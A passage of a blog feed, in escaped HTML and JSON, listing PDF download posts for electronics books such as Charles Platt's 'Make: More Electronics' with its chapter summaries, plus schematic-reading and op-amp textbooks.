Protest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFirst I will restate the problem. Using the original concept of the Noise Protest Device that I\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edeveloped in the previous experiment, if someone shouts loudly, the Protest Output will start and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Enever stop. How can I deal with this?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 15. Experiment 15: It’s All So ogical!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn Make: Electronics I provided an introduction to digital logic, but I avoided the more challenging\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Easpects, and I didn’t deal with components such as multiplexers or shift registers. Logic chips of this\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ekind are less widely used today than they used to be, but logic itself remains fundamental to all\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecomputing devices. So let’s go deeper, now, into that world, to learn how it works — and have some\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Efun.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 16. Experiment 16: Enhanced ESP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBefore providing you with a revised schematic, I’m going to start by spelling out the requirements in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewords. I think a verbal description should always be the first step in developing a logic diagram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 17. Experiment 17: Let’s Rock!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ERock, Paper, Scissors is a truly ancient, international game, but just in case you have somehow never\u003C\/div\u003E\u003Cdiv\u003Eplayed it, I will recap the rules.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 18. Experiment 18: Time to Switch\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EFigure 18-1 introduces a new concept. It shows how each logic gate can be emulated by a pair of\u003C\/div\u003E\u003Cdiv\u003Eplain, ordinary switches, and each switch can be considered as an input to the gate.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 19. Experiment 19: Decoding Telepathy\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETake a look at Figure 19-1, where I have redrawn the Telepathy Test logic diagram using a decoder\u003C\/div\u003E\u003Cdiv\u003Echip. Although this circuit now incorporates every possible feature that I talked about earlier, it\u003C\/div\u003E\u003Cdiv\u003Erequires only three chips. A circuit doesn’t get much simpler than this.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 20. Experiment 20: Decoding Rock, Paper, Scissors\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EI invite you to inspect Figure 20-1. This circuit is the simplest way I could find to create a fully\u0002featured version of the Rock, Paper, Scissors game, using two decoders to simplify the logic while\u003C\/div\u003E\u003Cdiv\u003Eretaining switches to activate the LEDs and a beeper.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 21. Experiment 21: The Hot Slot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPreviously, I mentioned that because a coin has no memory, it has the same chance of showing heads\u003C\/div\u003E\u003Cdiv\u003Eor tails every time you flip it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 22. Experiment 22: Logically Audible\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this experiment I want to take a break from logic problems and probability. I’m going to show you\u003C\/div\u003E\u003Cdiv\u003Ehow to build something that is fun, weird, and simple (although later in the book, I’m going to find a\u003C\/div\u003E\u003Cdiv\u003Eway to make it more complicated).\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 23. Experiment 23: A Puzzling Project\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHere’s another relatively simple experiment with logic, enabling a two-player game that seems\u003C\/div\u003E\u003Cdiv\u003Edeceptively easy — until you play it yourself.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 24. Experiment 24: Adding It Up\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I move on from logic gates to other topics, I wouldn’t be doing a thorough job if I didn’t show\u003C\/div\u003E\u003Cdiv\u003Eyou the most fundamental logic application: adding numbers.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 25. Experiment 25: Enhancing Your Adder\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAdding a decimal output to your adder is an easier task than adding a decimal input, so I’ll deal with\u003C\/div\u003E\u003Cdiv\u003Ethe output first.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 26. Experiment 26: Running Rings\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EA ring counter is a type of counter that has “decoded outputs.” This means that it activates one pin at a\u003C\/div\u003E\u003Cdiv\u003Etime, beginning with the pin that represents 0 and continuing up to a value that is limited by the\u003C\/div\u003E\u003Cdiv\u003Enumber of pins. After that, the cycle automatically repeats.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 27. Experiment 27: Shifting Bits\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EA counter with decoded outputs can be used for entertainment in games and flashing-light displays,\u003C\/div\u003E\u003Cdiv\u003Ebut perhaps you don’t always want single LEDs to flash in sequence. Perhaps you want to create a\u003C\/div\u003E\u003Cdiv\u003Esequence of your own.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 28. Experiment 28: The Ching Thing\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this experiment, you can build a device to display a pair of hexagrams in an electronic version of\u003C\/div\u003E\u003Cdiv\u003Ethe I Ching. I’m calling it the “Ching Thing.”\u003C\/div\u003E\u003Cdiv\u003EIf these terms mean nothing to you, there is no cause for concern, as I will be explaining them almost\u003C\/div\u003E\u003Cdiv\u003Eimmediately\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 29. Experiment 29: Common Sensors\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this and the next five experiments, I’m going to be discussing sensors. This is an exciting field,\u003C\/div\u003E\u003Cdiv\u003Ebecause it’s still developing rapidly.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 30. Experiment 30: Hidden Detectors\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHall-effect sensors are all around you. When you close the lid of your laptop, probably a Hall sensor\u003C\/div\u003E\u003Cdiv\u003Eunder the plastic skin of the case detects the action and puts the computer into sleep mode. When you\u003C\/div\u003E\u003Cdiv\u003Eswitch on your pocket camera, a Hall sensor detects that the lens is fully extended.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 31. Experiment 31: Electronic Optics\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETwo basic types of sensors are triggered by variations in light. There is the active type and the\u003C\/div\u003E\u003Cdiv\u003Epassive type.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 32. Experiment 32: Enhancing Ovid\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EYou’ll remember from Experiment 23 that I wanted a better way to distinguish between one player’s\u003C\/div\u003E\u003Cdiv\u003Etoken and the other player’s token when two people are playing Ovid’s Game. At that time, the best I\u003C\/div\u003E\u003Cdiv\u003Ecould do was to suggest that each person should identify himself by pressing a button.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 33. Experiment 33: Reading Rotation\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EEveryone is familiar with that old-school favorite, the potentiometer. In this book alone, I have used\u003C\/div\u003E\u003Cdiv\u003Emaybe twenty trimmer potentiometers in the various circuits.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 34. Experiment 34: Ambient Sensing\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this section, I’m returning to the basic concept that I have used before, of choosing a random\u003C\/div\u003E\u003Cdiv\u003Enumber by stopping a fast timer at an arbitrary moment.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 35. Experiment 35: The LFSR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELet’s suppose we have a black box containing some kind of circuit that generates a stream of\u003C\/div\u003E\u003Cdiv\u003Enumbers, without any influence from the environment. How would we decide if the stream is random?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 36. Experiment 36: The One-Person\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EParanormal Paradigm\u003C\/div\u003E\u003Cdiv\u003EHere’s the plan. There will be a single LED behind a screen. An electronic circuit will switch the\u003C\/div\u003E\u003Cdiv\u003ELED on or off, and will then prompt the player to guess which state it is in — by using his psychic\u003C\/div\u003E\u003Cdiv\u003Epowers, if he is fortunate enough to possess them.\u003C\/div\u003E\u003Cdiv\u003EThe player will press a righthand button if he thinks the LED is on, or a lefthand button if he thinks the\u003C\/div\u003E\u003Cdiv\u003ELED is off. The circuit will tell him whether the guess was correct or incorrect, and the cycle will\u003C\/div\u003E\u003Cdiv\u003Erepeat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 47.42 MB\u003C\/div\u003E\u003Cdiv\u003EPages: 783\u003C\/div\u003E\u003Cdiv\u003EYear : 2014\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; Platt, Charles\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=27111290\u0026amp;h=1cc4b5e1fcd10bf54e28d5990a290400\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3838432856083208973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3838432856083208973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/make-more-electronics-36-illustrated.html","title":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw\/s72-w640-h360-c\/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1573473998243107880"},"published":{"$t":"2022-11-14T19:35:00.001+00:00"},"updated":{"$t":"2022-11-14T19:35:18.762+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Beginner’s Guide to Reading Schematics, 4th Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Beginner’s Guide to Reading Schematics, 4th Edition PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EBeginner’s Guide to Reading Schematics, 4th Edition PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60ygCsic93Qb3p-yOOElMhBcvnzfwYZ_nj3G36B_kvFMzqAdNyS6N_g1i3HzE5xXkpS34FcR0x0qeIudmcMLYvnGW20MXuhmTdg1gQF0bWTnXi4VVxtzpHWdIZri7nzE5hpyb2csEM_jNzFN8TTUkJ73DTSBM-aqvhGJnmWwYlA5oumL6rBMmuVSrqQ\/s1280\/bookbenefits-Beginner-'s-Guide-to-Reading-Schematics,-Fourth-Edition-PDF.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beginner's Guide to Reading Schematics, Fourth Edition PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60ygCsic93Qb3p-yOOElMhBcvnzfwYZ_nj3G36B_kvFMzqAdNyS6N_g1i3HzE5xXkpS34FcR0x0qeIudmcMLYvnGW20MXuhmTdg1gQF0bWTnXi4VVxtzpHWdIZri7nzE5hpyb2csEM_jNzFN8TTUkJ73DTSBM-aqvhGJnmWwYlA5oumL6rBMmuVSrqQ\/w640-h360\/bookbenefits-Beginner-'s-Guide-to-Reading-Schematics,-Fourth-Edition-PDF.jpg\" title=\"Beginner\\'s Guide to Reading Schematics PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWritten by an experienced engineer, this easy-to-follow TAB guide shows step-by-step how to navigate electronic circuits and system maps. Filled with new examples and DIY examples, the book explains in detail how to understand and create advanced electronic schematics. You'll learn how to identify dimensions and connections, define element levels, and add graph-based information to your own projects. A Beginner's Guide to Intelligence, 4th Edition also includes helpful materials covering symbols, resistor color codes, and component suppliers.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EUp-to-date coverage includes:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Block, schematic, and pictorial diagrams\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Resistors and capacitors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Inductors and transformers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Switches, relays, conductors, and cables\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Diodes, transistors, Op amps, and logic gates\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Electron tubes, cells, and batteries\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Voltage dividers and reducers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Simple and complex circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Breadboards and wire wrapping\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Electronics troubleshooting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Digital electronics and functional circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•And more ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 1: Cover\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Title Page\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Copyright Page\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Dedication\u003C\/div\u003E\u003Cdiv\u003EChapter 5: Contents\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Introduction\u003C\/div\u003E\u003Cdiv\u003EChapter 7: 1 The Master Plan\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Block Diagrams\u003C\/div\u003E\u003Cdiv\u003EChapter 9: Schematic Diagrams\u003C\/div\u003E\u003Cdiv\u003EChapter 10: Schematic Symbology\u003C\/div\u003E\u003Cdiv\u003EChapter 11: Component Interconnections\u003C\/div\u003E\u003Cdiv\u003EChapter 12: A Visual Language\u003C\/div\u003E\u003Cdiv\u003EChapter 13: 2 Block Diagrams\u003C\/div\u003E\u003Cdiv\u003EChapter 14: A Simple Example\u003C\/div\u003E\u003Cdiv\u003EChapter 15: Functional Drawings\u003C\/div\u003E\u003Cdiv\u003EChapter 16: Current and Signal Paths\u003C\/div\u003E\u003Cdiv\u003EChapter 17: Flowcharts\u003C\/div\u003E\u003Cdiv\u003EChapter 18: Process Paths\u003C\/div\u003E\u003Cdiv\u003EChapter 19: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 20: 3 Components and Devices\u003C\/div\u003E\u003Cdiv\u003EChapter 21: Resistors\u003C\/div\u003E\u003Cdiv\u003EChapter 22: Capacitors\u003C\/div\u003E\u003Cdiv\u003EChapter 23: Inductors and Transformers\u003C\/div\u003E\u003Cdiv\u003EChapter 24: Switches and Relays\u003C\/div\u003E\u003Cdiv\u003EChapter 25: Conductors and Cables\u003C\/div\u003E\u003Cdiv\u003EChapter 26: Diodes and Transistors\u003C\/div\u003E\u003Cdiv\u003EChapter 27: Operational Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 28: Electron Tubes\u003C\/div\u003E\u003Cdiv\u003EChapter 29: Electrochemical Cells and Batteries\u003C\/div\u003E\u003Cdiv\u003EChapter 30: Logic Gates\u003C\/div\u003E\u003Cdiv\u003EChapter 31: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 32: 4 Simple Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 33: Getting Started\u003C\/div\u003E\u003Cdiv\u003EChapter 34: Component Labeling\u003C\/div\u003E\u003Cdiv\u003EChapter 35: Troubleshooting with Schematics\u003C\/div\u003E\u003Cdiv\u003EChapter 36: A More Sophisticated Diagram\u003C\/div\u003E\u003Cdiv\u003EChapter 37: Schematic\/Block Hybrids\u003C\/div\u003E\u003Cdiv\u003EChapter 38: A Vacuum-Tube RF Amplifier\u003C\/div\u003E\u003Cdiv\u003EChapter 39: Three Basic Logic Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 40: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 41: 5 Complex Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 42: Identifying the Building Blocks\u003C\/div\u003E\u003Cdiv\u003EChapter 43: Page Breaks\u003C\/div\u003E\u003Cdiv\u003EChapter 44: Some More Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 45: Getting Comfortable with Large Schematics\u003C\/div\u003E\u003Cdiv\u003EChapter 46: Op Amp Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 47: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 48: 6 Diagrams for Building And Testing\u003C\/div\u003E\u003Cdiv\u003EChapter 49: Your Breadboard\u003C\/div\u003E\u003Cdiv\u003EChapter 50: Wire Wrapping\u003C\/div\u003E\u003Cdiv\u003EChapter 51: Kirchhoff’s Current Law\u003C\/div\u003E\u003Cdiv\u003EChapter 52: Kirchhoff’s Voltage Law\u003C\/div\u003E\u003Cdiv\u003EChapter 53: A Resistive Voltage Divider\u003C\/div\u003E\u003Cdiv\u003EChapter 54: A Diode-Based Voltage Reducer\u003C\/div\u003E\u003Cdiv\u003EChapter 55: Mismatched Lamps in Series\u003C\/div\u003E\u003Cdiv\u003EChapter 56: A Compass-Based Galvanometer\u003C\/div\u003E\u003Cdiv\u003EChapter 57: Summary and Conclusion\u003C\/div\u003E\u003Cdiv\u003EChapter 58: A Schematic Symbols\u003C\/div\u003E\u003Cdiv\u003EChapter 59: B Resistor Color Codes\u003C\/div\u003E\u003Cdiv\u003EChapter 60: C Parts Suppliers\u003C\/div\u003E\u003Cdiv\u003EChapter 61: Suggested Additional Reading\u003C\/div\u003E\u003Cdiv\u003EChapter 62: Index\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETitle: Beginner's Guide to Reading Schematics, Fourth Edition\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 7.31 MB\u003C\/div\u003E\u003Cdiv\u003EPages: 253\u003C\/div\u003E\u003Cdiv\u003EYear : 2018\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; Stan Gibilisco\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=196909434\u0026amp;h=697bd820deaae43759a075d591084dac\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1573473998243107880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1573473998243107880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/beginners-guide-to-reading-schematics.html","title":"Beginner’s Guide to Reading Schematics, 4th Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60ygCsic93Qb3p-yOOElMhBcvnzfwYZ_nj3G36B_kvFMzqAdNyS6N_g1i3HzE5xXkpS34FcR0x0qeIudmcMLYvnGW20MXuhmTdg1gQF0bWTnXi4VVxtzpHWdIZri7nzE5hpyb2csEM_jNzFN8TTUkJ73DTSBM-aqvhGJnmWwYlA5oumL6rBMmuVSrqQ\/s72-w640-h360-c\/bookbenefits-Beginner-'s-Guide-to-Reading-Schematics,-Fourth-Edition-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5352104712862615596"},"published":{"$t":"2022-11-05T22:10:00.005+00:00"},"updated":{"$t":"2023-04-19T06:38:31.643+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Operational Amplifiers and Linear Integrated Circuits Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Operational Amplifiers and Linear Integrated Circuits\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EOperational Amplifiers and Linear Integrated Circuits PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEKSROhVcZBd2n8tXJGEBYWvKfCZto1GIqQwOUDkT0Ld_t5iU6aK0OEzjwWVRWu2TmPg7L8BcrPapeGXPGZIIIOmTH4Jpx5B46ZqALcgwF8xEvzIGZRkCXAmvYj1E0xS7MVq-80iYRXy-Hym9AlokMGckmlyPq9rCojK4wZ4ZGPIoYaX1HutI2Chchw\/s1280\/Op-Amps-and-Linear-Integrated-Circuits-4th-Edition-Download-PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Op-Amps and Linear Integrated Circuits 4th Edition Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEKSROhVcZBd2n8tXJGEBYWvKfCZto1GIqQwOUDkT0Ld_t5iU6aK0OEzjwWVRWu2TmPg7L8BcrPapeGXPGZIIIOmTH4Jpx5B46ZqALcgwF8xEvzIGZRkCXAmvYj1E0xS7MVq-80iYRXy-Hym9AlokMGckmlyPq9rCojK4wZ4ZGPIoYaX1HutI2Chchw\/w640-h360\/Op-Amps-and-Linear-Integrated-Circuits-4th-Edition-Download-PDF.jpg\" title=\"Op-Amps and Linear Integrated Circuits 4th Edition PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EOperational Amplifiers and Linear Integrated Circuits The goal of this text, as its name implies, is to allow the reader to become proficient in the analysis and design of circuits utilizing modern linear ICs. It progresses from the fundamental circuit building blocks through to analog\/digital conversion systems. The text is intended for use in a second-year Operational Amplifiers course at the Associate level, or for a junior-level course at the Baccalaureate level. In order to make effective use of this text, students should have already taken a course in basic discrete transistor circuits, and have a solid background in algebra and trigonometry, along with exposure to phasors. Calculus is used in certain sections of the text, but for the most part, its use is kept to a minimum. For students without a calculus background, these sections may be skipped without a loss of continuity. (The sole exception to this is Chapter Ten, Integrators and Differentiators, which hinges upon knowledge of calculus.) In writing this text, I have tried to make it ideal for both the teacher and the student. Instead of inundating the student with page after page of isolated formulas and collections of disjunct facts and figures, this text relies on building a sound foundation first. While it may take just a little bit longer to “get into” the operational amplifier than a more 